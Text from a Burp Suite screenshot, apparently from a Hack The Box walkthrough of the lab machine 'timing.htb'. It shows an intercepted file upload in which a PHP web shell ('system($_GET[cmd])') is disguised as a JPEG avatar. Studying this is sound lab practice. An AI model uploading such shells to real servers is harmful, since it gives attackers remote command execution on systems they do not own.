 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Intercept HTTP history WebSockets history Options
Request to http://timing.htb:80 [10.10.11.135]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: timing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------175078601341518570631158160006
8 Content-Length: 258
9 Origin: http://timing.htb
10 Connection: close
11 Referer: http://timing.htb/avatar_uploader.php
12 Cookie: PHPSESSID=7tt2rhntacdmqhojgitu2617fc
13
14 -----------------------------175078601341518570631158160006
15 Content-Disposition: form-data; name="fileToUpload"; filename="pencer.jpg"
16 Content-Type: image/jpeg
17
18 <?php system($_GET[cmd]);?>
19
20 -----------------------------175078601341518570631158160006--
21